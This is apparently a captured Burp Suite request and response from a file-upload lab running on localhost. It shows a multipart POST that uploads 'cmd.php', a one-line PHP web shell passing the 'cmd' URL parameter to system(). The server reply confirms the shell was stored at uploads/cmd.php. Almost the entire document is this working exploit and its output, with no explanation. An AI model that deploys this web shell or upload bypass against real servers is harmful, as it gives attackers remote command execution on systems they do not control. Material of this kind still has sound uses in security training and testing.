 Request
Pretty Raw Hex
\n
1 POST /upload16/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------363676519217136232189668​41917
8 Content-Length: 503
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload16/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------36367651921713623218966841917
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100
23 -----------------------------36367651921713623218966841917
24 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
25 Content-Type: application/x-php
26
27 <?php
28 system($_GET['cmd']);
29 ?>
30
31 -----------------------------36367651921713623218966841917
32 Content-Disposition: form-data; name="submit"
33
34 Upload
35 -----------------------------36367651921713623218966841917--
Response
Pretty Raw Hex Render
\n
File upload
Restriction: file size
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/cmd.php.